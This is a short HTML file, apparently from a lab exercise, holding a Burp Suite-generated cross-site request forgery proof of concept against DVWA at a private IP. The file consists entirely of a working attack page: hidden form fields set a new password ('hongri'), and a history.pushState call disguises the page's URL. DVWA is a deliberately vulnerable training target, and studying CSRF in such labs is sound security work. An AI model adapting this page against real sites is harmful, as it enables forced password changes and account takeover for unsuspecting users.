 csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.1.108/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="hongri" />
7 <input type="hidden" name="password&#95;conf" value="hongri" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13